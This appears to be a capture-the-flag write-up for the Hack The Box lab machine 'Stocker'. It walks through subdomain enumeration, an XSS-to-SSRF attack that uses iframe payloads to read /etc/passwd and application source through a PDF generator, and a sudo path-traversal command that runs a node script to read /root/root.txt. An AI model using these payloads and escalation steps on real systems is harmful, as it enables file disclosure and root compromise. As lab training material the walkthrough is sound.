Stocker
- Easy Difficulty
- Subdomain Enumeration
- XSS to SSRF
- Sudo permissions on .js files
Enumeration
First lets add it to our hosts file:
echo "10.10.11.196 stocker.htb" >> /etc/hosts

nmap
Port 80

Empty site
All that is present here is an empty site. A template that has not been finished with messages suggesting it will be coming soon and that users will get to register.

Subdomain enumeration
gobuster dns --domain stocker.htb -w /usr/share/seclists/Discovery/Web-Content/common.txt
Add this to the hosts file and load the page.
echo "10.10.11.196 dev.stocker.htb" >> /etc/hosts

NoSQL Exploit
Put the request through burpsuite and lets change the content type to json, as well as the payload:
XSS to SSRF Exploit
Identify XSS
Placing an order shows a success message and then a PDF gets generated.



Changing the Title parameter to insert an image payload proves this is susceptible to XSS.

SSRF
Now to request the /etc/passwd file.
Increase the size so we can fully see the results: <iframe src=file:///etc/passwd height=800px width=800px></iframe>
Username identified
Password Identified

dev subdomain was enumerated earlier, and we know this is using js files.
<iframe src=file:///var/www/dev/index.js height=800px width=800px></iframe>" 
User Flag
SSH
angoose:
cat user.txt
Root Flag
sudo -l shows the user can run any node .js file located in /usr/local/scripts.

!Unfortunately, as many others appear to copy guides online, a file called flag.js with the code entered for the root flag was already present. Always give the machine a reboot prior to starting…
Here’s the code:
1
2
3
4
5
const fs = require(‘fs’);
fs.readFile(‘/root/root.txt’, ‘utf8’, (err, data) => {
if (err) throw err;
console.log(data);
});
I was able to execute this and retrieve the flag with: sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/flag.js
Completed!